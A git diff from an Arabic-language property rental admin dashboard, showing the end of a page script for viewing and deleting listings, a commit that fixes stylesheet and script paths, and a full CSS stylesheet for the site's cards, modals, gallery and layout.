+      APP.showToast('تم الحذف', 'success');
+      loadProperties();
+    } catch (err) {
+      APP.showToast(`خطأ: ${err.message}`, 'error');
+    }
+  }
+
+  // ---- View ----
+  function openProperty(id) {
+    const p = allProperties.find(x => x.id === id);
+    if (!p) return;
+    document.getElementById('viewModalTitle').textContent = `${APP.propertyTypeIcon(p.type)} ${p.type} — ${p.location}`;
+    const images = APP.getAllImages(p.images);
+    document.getElementById('viewModalBody').innerHTML = `
+      <div id="propertyGallery" style="margin-bottom:1.5rem;"></div>
+      <div class="spec-grid">
+        <div class="spec-item"><div class="spec-label">المعرّف</div><div class="spec-value">${p.id}</div></div>
+        <div class="spec-item"><div class="spec-label">الحالة</div><div class="spec-value">${p.status || '—'}</div></div>
+        <div class="spec-item"><div class="spec-label">الموقع</div><div class="spec-value">${p.location || '—'}</div></div>
+        <div class="spec-item"><div class="spec-label">الإيجار</div><div class="spec-value">${APP.formatPrice(p.rent)} ريال</div></div>
+        <div class="spec-item"><div class="spec-label">الدور</div><div class="spec-value">${p.floor || '—'}</div></div>
+        <div class="spec-item"><div class="spec-label">مفروشة</div><div class="spec-value">${p.furnished || 'لا'}</div></div>
+        <div class="spec-item"><div class="spec-label">موقف</div><div class="spec-value">${p.parking || '—'}</div></div>
+        <div class="spec-item"><div class="spec-label">المالك</div><div class="spec-value">${p.ownerName || '—'}</div></div>
+        <div class="spec-item"><div class="spec-label">هاتف المالك</div><div class="spec-value">${p.ownerPhone || '—'}</div></div>
+      </div>
+      ${p.notes ? `<div style="margin-top:1rem;padding:1rem;background:var(--surface-2);border-radius:var(--radius-md);font-size:14px;color:var(--text-secondary);">📝 ${p.notes}</div>` : ''}
+      <hr class="divider">
+      <div style="display:flex;gap:10px;flex-wrap:wrap;">
+        <button class="btn btn-primary" onclick="APP.shareProperty('${p.id}')">📤 مشاركة مع العميل</button>
+        <a href="${CONFIG.SITE_URL}/property.html?id=${p.id}" target="_blank" class="btn btn-outline">🔗 فتح صفحة العميل</a>
+        <button class="btn btn-outline" onclick="closeModal('viewModal');editProperty('${p.id}')">✏️ تعديل</button>
+      </div>
+    `;
+    if (images.length) new APP.Gallery(images, 'propertyGallery');
+    openModal('viewModal');
+  }
+
+  // ---- Modal Helpers ----
+  function openModal(id)  { document.getElementById(id).classList.add('active'); }
+  function closeModal(id) { document.getElementById(id).classList.remove('active'); }
+
+  // Close on overlay click
+  document.querySelectorAll('.modal-overlay').forEach(overlay => {
+    overlay.addEventListener('click', e => {
+      if (e.target === overlay) overlay.classList.remove('active');
+    });
+  });
+
+  // ---- Init ----
+  loadProperties();
+</script>
+</body>
+</html>

==== commit eee1c78d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>لوحة الإدارة — عقاراتنا</title>
-  <link rel="stylesheet" href="css/style.css">
+  <link rel="stylesheet" href="style.css">
   <style>
     /* ---- Page-specific ---- */
     .fab {
@@ -241,7 +241,7 @@
 
 <!-- Scripts -->
 <script src="config.js"></script>
-<script src="js/app.js"></script>
+<script src="app.js"></script>
 <script>
   // =============================================
   //  Index Page Logic
--- a/style.css
+++ b/style.css
@@ -0,0 +1,632 @@
+@import url('https://fonts.googleapis.com/css2?family=Tajawal:wght@300;400;500;700;900&family=DM+Serif+Display:ital@0;1&display=swap');
+
+/* ============================
+   Design Tokens
+   ============================ */
+:root {
+  --primary:       #1a1a2e;
+  --primary-mid:   #16213e;
+  --accent:        #e2a04a;
+  --accent-light:  #f5c878;
+  --surface:       #ffffff;
+  --surface-2:     #f7f5f1;
+  --surface-3:     #edeae4;
+  --text-primary:  #1a1a2e;
+  --text-secondary:#6b6878;
+  --text-muted:    #a09dac;
+  --success:       #2e7d32;
+  --success-bg:    #e8f5e9;
+  --danger:        #c62828;
+  --danger-bg:     #ffebee;
+  --warning:       #e65100;
+  --warning-bg:    #fff3e0;
+  --border:        #e4e1db;
+  --shadow-sm:     0 2px 8px rgba(26,26,46,0.06);
+  --shadow-md:     0 8px 32px rgba(26,26,46,0.10);
+  --shadow-lg:     0 20px 60px rgba(26,26,46,0.14);
+  --radius-sm:     8px;
+  --radius-md:     14px;
+  --radius-lg:     20px;
+  --radius-xl:     28px;
+  --font-ar:       'Tajawal', sans-serif;
+  --font-display:  'DM Serif Display', serif;
+}
+
+/* ============================
+   Reset & Base
+   ============================ */
+*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
+html { scroll-behavior: smooth; }
+body {
+  font-family: var(--font-ar);
+  background: var(--surface-2);
+  color: var(--text-primary);
+  direction: rtl;
+  min-height: 100vh;
+  line-height: 1.6;
+}
+img { max-width: 100%; display: block; }
+a { text-decoration: none; color: inherit; }
+button { cursor: pointer; font-family: var(--font-ar); border: none; outline: none; }
+input, select, textarea { font-family: var(--font-ar); direction: rtl; }
+
+/* ============================
+   Scrollbar
+   ============================ */
+::-webkit-scrollbar { width: 6px; height: 6px; }
+::-webkit-scrollbar-track { background: var(--surface-3); }
+::-webkit-scrollbar-thumb { background: var(--accent); border-radius: 10px; }
+
+/* ============================
+   Typography
+   ============================ */
+h1, h2, h3, h4 { line-height: 1.3; font-weight: 700; }
+.display-font { font-family: var(--font-display); }
+
+/* ============================
+   Navbar
+   ============================ */
+.navbar {
+  background: var(--primary);
+  padding: 0 2rem;
+  height: 64px;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  position: sticky;
+  top: 0;
+  z-index: 100;
+  box-shadow: 0 2px 20px rgba(0,0,0,0.3);
+}
+.navbar-brand {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  color: #fff;
+}
+.navbar-brand .logo-icon {
+  width: 36px; height: 36px;
+  background: var(--accent);
+  border-radius: var(--radius-sm);
+  display: flex; align-items: center; justify-content: center;
+  font-size: 18px;
+}
+.navbar-brand span {
+  font-size: 18px;
+  font-weight: 700;
+  letter-spacing: -0.3px;
+}
+.navbar-actions { display: flex; gap: 10px; align-items: center; }
+.nav-badge {
+  background: rgba(255,255,255,0.1);
+  color: rgba(255,255,255,0.8);
+  padding: 4px 12px;
+  border-radius: 20px;
+  font-size: 12px;
+}
+
+/* ============================
+   Buttons
+   ============================ */
+.btn {
+  display: inline-flex; align-items: center; justify-content: center;
+  gap: 7px;
+  padding: 10px 22px;
+  border-radius: var(--radius-md);
+  font-size: 14px;
+  font-weight: 600;
+  transition: all 0.2s ease;
+  white-space: nowrap;
+}
+.btn-primary {
+  background: var(--accent);
+  color: var(--primary);
+}
+.btn-primary:hover { background: var(--accent-light); transform: translateY(-1px); box-shadow: var(--shadow-md); }
+
+.btn-outline {
+  background: transparent;
+  border: 1.5px solid var(--border);
+  color: var(--text-secondary);
+}
+.btn-outline:hover { border-color: var(--accent); color: var(--accent); }
+
+.btn-ghost {
+  background: transparent;
+  color: var(--text-secondary);
+  padding: 8px 14px;
+}
+.btn-ghost:hover { background: var(--surface-3); color: var(--text-primary); }
+
+.btn-danger {
+  background: var(--danger-bg);
+  color: var(--danger);
+}
+.btn-danger:hover { background: var(--danger); color: #fff; }
+
+.btn-success {
+  background: var(--success-bg);
+  color: var(--success);
+}
+.btn-success:hover { background: var(--success); color: #fff; }
+
+.btn-sm { padding: 6px 14px; font-size: 13px; }
+.btn-lg { padding: 14px 32px; font-size: 16px; }
+.btn-icon { padding: 8px; border-radius: var(--radius-sm); }
+.btn-full { width: 100%; }
+
+/* ============================
+   Cards
+   ============================ */
+.card {
+  background: var(--surface);
+  border-radius: var(--radius-lg);
+  box-shadow: var(--shadow-sm);
+  border: 1px solid var(--border);
+  overflow: hidden;
+  transition: box-shadow 0.2s, transform 0.2s;
+}
+.card:hover { box-shadow: var(--shadow-md); transform: translateY(-2px); }
+.card-body { padding: 1.25rem; }
+.card-footer {
+  padding: 1rem 1.25rem;
+  border-top: 1px solid var(--border);
+  display: flex; gap: 8px; align-items: center;
+}
+
+/* Property Card */
+.property-card { position: relative; }
+.property-img-wrap {
+  position: relative;
+  height: 200px;
+  overflow: hidden;
+  background: var(--surface-3);
+}
+.property-img-wrap img {
+  width: 100%; height: 100%;
+  object-fit: cover;
+  transition: transform 0.4s ease;
+}
+.property-card:hover .property-img-wrap img { transform: scale(1.05); }
+.property-img-placeholder {
+  width: 100%; height: 100%;
+  display: flex; flex-direction: column; align-items: center; justify-content: center;
+  gap: 8px;
+  color: var(--text-muted);
+  font-size: 13px;
+}
+.property-img-placeholder .icon { font-size: 36px; opacity: 0.4; }
+
+.property-badge {
+  position: absolute;
+  top: 12px; right: 12px;
+  padding: 4px 12px;
+  border-radius: 20px;
+  font-size: 12px; font-weight: 700;
+  backdrop-filter: blur(8px);
+}
+.badge-available { background: rgba(46,125,50,0.9); color: #fff; }
+.badge-rented    { background: rgba(198,40,40,0.9); color: #fff; }
+.badge-reserved  { background: rgba(230,81,0,0.9); color: #fff; }
+
+.property-id-badge {
+  position: absolute;
+  bottom: 12px; left: 12px;
+  background: rgba(26,26,46,0.75);
+  color: rgba(255,255,255,0.9);
+  padding: 3px 10px;
+  border-radius: 8px;
+  font-size: 11px;
+  font-weight: 600;
+  backdrop-filter: blur(8px);
+  letter-spacing: 0.5px;
+}
+
+.property-type-tag {
+  display: inline-flex; align-items: center; gap: 5px;
+  background: var(--primary);
+  color: var(--accent);
+  padding: 4px 12px;
+  border-radius: 20px;
+  font-size: 12px; font-weight: 700;
+  margin-bottom: 8px;
+}
+
+.property-title {
+  font-size: 17px; font-weight: 700;
+  color: var(--text-primary);
+  margin-bottom: 4px;
+}
+.property-location {
+  display: flex; align-items: center; gap: 5px;
+  font-size: 13px; color: var(--text-secondary);
+  margin-bottom: 12px;
+}
+.property-price {
+  font-size: 22px; font-weight: 900;
+  color: var(--primary);
+}
+.property-price span { font-size: 13px; font-weight: 400; color: var(--text-muted); }
+
+.property-meta {
+  display: flex; gap: 12px; flex-wrap: wrap;
+  margin-top: 10px;
+}
+.meta-item {
+  display: flex; align-items: center; gap: 5px;
+  font-size: 12px; color: var(--text-secondary);
+}
+
+/* ============================
+   Grid Layout
+   ============================ */
+.properties-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
+  gap: 1.25rem;
+}
+
+/* ============================
+   Page Layout
+   ============================ */
+.page-wrapper {
+  max-width: 1400px;
+  margin: 0 auto;
+  padding: 2rem 1.5rem;
+}
+.page-header {
+  display: flex; align-items: center; justify-content: space-between;
+  flex-wrap: wrap; gap: 1rem;
+  margin-bottom: 2rem;
+}
+.page-title { font-size: 24px; font-weight: 900; color: var(--text-primary); }
+.page-subtitle { font-size: 14px; color: var(--text-secondary); margin-top: 2px; }
+
+/* ============================
+   Filters Bar
+   ============================ */
+.filters-bar {
+  background: var(--surface);
+  border: 1px solid var(--border);
+  border-radius: var(--radius-lg);
+  padding: 1rem 1.25rem;
+  margin-bottom: 1.5rem;
+  display: flex; gap: 12px; flex-wrap: wrap; align-items: center;
+}
+.filter-group { display: flex; flex-direction: column; gap: 4px; }
+.filter-label { font-size: 11px; font-weight: 600; color: var(--text-muted); text-transform: uppercase; letter-spacing: 0.5px; }
+.filter-control {
+  padding: 8px 14px;
+  border: 1.5px solid var(--border);
+  border-radius: var(--radius-sm);
+  font-size: 13px;
+  color: var(--text-primary);
+  background: var(--surface);
+  transition: border-color 0.2s;
+  min-width: 150px;
+}
+.filter-control:focus { outline: none; border-color: var(--accent); }
+
+.search-bar {
+  flex: 1; min-width: 200px;
+  position: relative;
+}
+.search-bar input {
+  width: 100%;
+  padding: 10px 16px 10px 42px;
+  border: 1.5px solid var(--border);
+  border-radius: var(--radius-sm);
+  font-size: 14px;
+  transition: border-color 0.2s;
+  background: var(--surface);
+}
+.search-bar input:focus { outline: none; border-color: var(--accent); }
+.search-icon {
+  position: absolute;
+  left: 14px; top: 50%;
+  transform: translateY(-50%);
+  color: var(--text-muted);
+  font-size: 16px;
+  pointer-events: none;
+}
+
+/* ============================
+   Stats Bar
+   ============================ */
+.stats-bar {
+  display: flex; gap: 12px; flex-wrap: wrap;
+  margin-bottom: 1.5rem;
+}
+.stat-chip {
+  background: var(--surface);
+  border: 1px solid var(--border);
+  border-radius: var(--radius-md);
+  padding: 10px 18px;
+  display: flex; align-items: center; gap: 10px;
+  flex: 1; min-width: 140px;
+}
+.stat-chip .stat-icon {
+  width: 38px; height: 38px;
+  border-radius: var(--radius-sm);
+  display: flex; align-items: center; justify-content: center;
+  font-size: 18px;
+}
+.stat-chip .stat-value { font-size: 20px; font-weight: 800; line-height: 1; }
+.stat-chip .stat-label { font-size: 11px; color: var(--text-muted); margin-top: 2px; }
+
+/* ============================
+   Modal
+   ============================ */
+.modal-overlay {
+  position: fixed; inset: 0;
+  background: rgba(26,26,46,0.65);
+  backdrop-filter: blur(4px);
+  z-index: 200;
+  display: flex; align-items: center; justify-content: center;
+  padding: 1rem;
+  opacity: 0; pointer-events: none;
+  transition: opacity 0.25s;
+}
+.modal-overlay.active { opacity: 1; pointer-events: all; }
+
+.modal {
+  background: var(--surface);
+  border-radius: var(--radius-xl);
+  width: 100%; max-width: 680px;
+  max-height: 90vh;
+  overflow-y: auto;
+  box-shadow: var(--shadow-lg);
+  transform: translateY(20px) scale(0.98);
+  transition: transform 0.25s;
+}
+.modal-overlay.active .modal { transform: translateY(0) scale(1); }
+
+.modal-header {
+  padding: 1.5rem 1.75rem 1rem;
+  border-bottom: 1px solid var(--border);
+  display: flex; align-items: center; justify-content: space-between;
+  position: sticky; top: 0; background: var(--surface); z-index: 1;
+}
+.modal-title { font-size: 18px; font-weight: 800; }
+.modal-body { padding: 1.5rem 1.75rem; }
+.modal-footer {
+  padding: 1rem 1.75rem 1.5rem;
+  display: flex; gap: 10px; justify-content: flex-end;
+}
+
+/* ============================
+   Form
+   ============================ */
+.form-grid {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 1rem;
+}
+.form-group { display: flex; flex-direction: column; gap: 6px; }
+.form-group.full { grid-column: 1 / -1; }
+.form-label { font-size: 13px; font-weight: 600; color: var(--text-secondary); }
+.form-label .required { color: var(--accent); margin-right: 2px; }
+.form-control {
+  padding: 10px 14px;
+  border: 1.5px solid var(--border);
+  border-radius: var(--radius-sm);
+  font-size: 14px;
+  color: var(--text-primary);
+  background: var(--surface);
+  transition: border-color 0.2s, box-shadow 0.2s;
+}
+.form-control:focus { outline: none; border-color: var(--accent); box-shadow: 0 0 0 3px rgba(226,160,74,0.15); }
+textarea.form-control { resize: vertical; min-height: 80px; }
+.form-hint { font-size: 11px; color: var(--text-muted); }
+
+/* ============================
+   Image Gallery (property page)
+   ============================ */
+.gallery-main {
+  width: 100%; height: 420px;
+  border-radius: var(--radius-lg);
+  overflow: hidden;
+  position: relative;
+  background: var(--surface-3);
+}
+.gallery-main img {
+  width: 100%; height: 100%;
+  object-fit: cover;
+}
+.gallery-nav {
+  position: absolute; top: 50%;
+  transform: translateY(-50%);
+  width: 40px; height: 40px;
+  background: rgba(255,255,255,0.9);
+  border-radius: 50%;
+  display: flex; align-items: center; justify-content: center;
+  cursor: pointer;
+  font-size: 18px;
+  box-shadow: var(--shadow-md);
+  transition: background 0.2s;
+  z-index: 2;
+}
+.gallery-nav:hover { background: #fff; }
+.gallery-nav.prev { right: 12px; }
+.gallery-nav.next { left: 12px; }
+.gallery-counter {
+  position: absolute; bottom: 12px; left: 50%; transform: translateX(-50%);
+  background: rgba(26,26,46,0.7);
+  color: #fff; padding: 4px 14px;
+  border-radius: 20px; font-size: 12px;
+  backdrop-filter: blur(8px);
+}
+
+.gallery-thumbs {
+  display: flex; gap: 8px; margin-top: 12px;
+  overflow-x: auto; padding-bottom: 4px;
+}
+.thumb {
+  width: 80px; height: 60px;
+  border-radius: var(--radius-sm);
+  overflow: hidden; flex-shrink: 0;
+  cursor: pointer;
+  border: 2.5px solid transparent;
+  transition: border-color 0.2s;
+}
+.thumb.active { border-color: var(--accent); }
+.thumb img { width: 100%; height: 100%; object-fit: cover; }
+
+/* ============================
+   Property Detail Page
+   ============================ */
+.detail-layout {
+  display: grid;
+  grid-template-columns: 1fr 380px;
+  gap: 2rem;
+  align-items: start;
+}
+.detail-info-card {
+  background: var(--surface);
+  border-radius: var(--radius-xl);
+  padding: 1.75rem;
+  border: 1px solid var(--border);
+  position: sticky; top: 80px;
+}
+.price-display {
+  font-size: 36px; font-weight: 900;
+  color: var(--primary);
+  margin: 0.5rem 0;
+}
+.price-display small { font-size: 16px; font-weight: 400; color: var(--text-muted); }
+
+.spec-grid {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 10px;
+  margin: 1.25rem 0;
+}
+.spec-item {
+  background: var(--surface-2);
+  border-radius: var(--radius-md);
+  padding: 14px;
+  display: flex; flex-direction: column; gap: 4px;
+}
+.spec-label { font-size: 11px; color: var(--text-muted); font-weight: 600; text-transform: uppercase; letter-spacing: 0.5px; }
+.spec-value { font-size: 15px; font-weight: 700; color: var(--text-primary); }
+
+.divider { border: none; border-top: 1px solid var(--border); margin: 1.25rem 0; }
+
+/* ============================
+   Toast / Notification
+   ============================ */
+.toast-container {
+  position: fixed;
+  bottom: 2rem; left: 50%; transform: translateX(-50%);
+  z-index: 999;
+  display: flex; flex-direction: column; gap: 8px; align-items: center;
+}
+.toast {
+  background: var(--primary);
+  color: #fff;
+  padding: 12px 24px;
+  border-radius: var(--radius-md);
+  font-size: 14px; font-weight: 500;
+  box-shadow: var(--shadow-lg);
+  animation: slideUp 0.3s ease;
+  display: flex; align-items: center; gap: 8px;
+}
+.toast.success { background: var(--success); }
+.toast.error   { background: var(--danger); }
+@keyframes slideUp {
+  from { opacity: 0; transform: translateY(20px); }
+  to   { opacity: 1; transform: translateY(0); }
+}
+
+/* ============================
+   Loading Spinner
+   ============================ */
+.spinner {
+  width: 40px; height: 40px;
+  border: 3px solid var(--border);
+  border-top-color: var(--accent);
+  border-radius: 50%;
+  animation: spin 0.8s linear infinite;
+}
+@keyframes spin { to { transform: rotate(360deg); } }
+
+.loading-screen {
+  display: flex; flex-direction: column; align-items: center;
+  justify-content: center; gap: 16px;
+  min-height: 300px;
+  color: var(--text-muted); font-size: 14px;
+}
+
+/* ============================
+   Empty State
+   ============================ */
+.empty-state {
+  text-align: center;
+  padding: 4rem 2rem;
+  color: var(--text-muted);
+}
+.empty-state .empty-icon { font-size: 56px; margin-bottom: 1rem; opacity: 0.4; }
+.empty-state h3 { font-size: 18px; color: var(--text-secondary); margin-bottom: 8px; }
+.empty-state p  { font-size: 14px; }
+
+/* ============================
+   Share Page (العميل)
+   ============================ */
+.share-header {
+  background: linear-gradient(135deg, var(--primary) 0%, #0f3460 100%);
+  padding: 2rem 1.5rem;
+  text-align: center;
+  color: #fff;
+}
+.share-header .brand { font-size: 13px; opacity: 0.7; margin-bottom: 0.5rem; }
+.share-header h1 { font-size: 28px; font-weight: 900; }
+.share-header .property-id-label {
+  display: inline-block;
+  margin-top: 8px;
+  background: rgba(226,160,74,0.2);
+  border: 1px solid rgba(226,160,74,0.4);
+  color: var(--accent-light);
+  padding: 4px 16px; border-radius: 20px;
+  font-size: 13px;
+}
+.share-price-block {
+  background: var(--accent);
+  padding: 1.5rem;
+  text-align: center;
+}
+.share-price-block .label { font-size: 13px; color: rgba(26,26,46,0.7); font-weight: 600; }
+.share-price-block .price { font-size: 40px; font-weight: 900; color: var(--primary); line-height: 1; }
+.share-price-block .unit  { font-size: 14px; color: rgba(26,26,46,0.6); }
+
+.contact-strip {
+  background: var(--primary);
+  padding: 1.25rem 1.5rem;
+  display: flex; gap: 10px; justify-content: center; flex-wrap: wrap;
+}
+
+/* ============================
+   Responsive
+   ============================ */
+@media (max-width: 1024px) {
+  .detail-layout { grid-template-columns: 1fr; }
+  .detail-info-card { position: static; }
+}
+@media (max-width: 768px) {
+  .page-wrapper { padding: 1rem; }
+  .form-grid { grid-template-columns: 1fr; }
+  .properties-grid { grid-template-columns: 1fr; }
+  .navbar { padding: 0 1rem; }
+  .filters-bar { flex-direction: column; }
+  .filter-control { min-width: unset; width: 100%; }
+  .search-bar { min-width: unset; }
+  .gallery-main { height: 260px; }
+  .price-display { font-size: 28px; }
+  .modal { border-radius: var(--radius-lg); }
+  .modal-body { padding: 1.25rem; }
+  .stats-bar { gap: 8px; }
+  .stat-chip { min-width: 100px; }
+}
+@media (max-width: 480px) {
+  .spec-grid { grid-template-columns: 1fr; }
+  .page-header { flex-direction: column; align-items: flex-start; }
+}
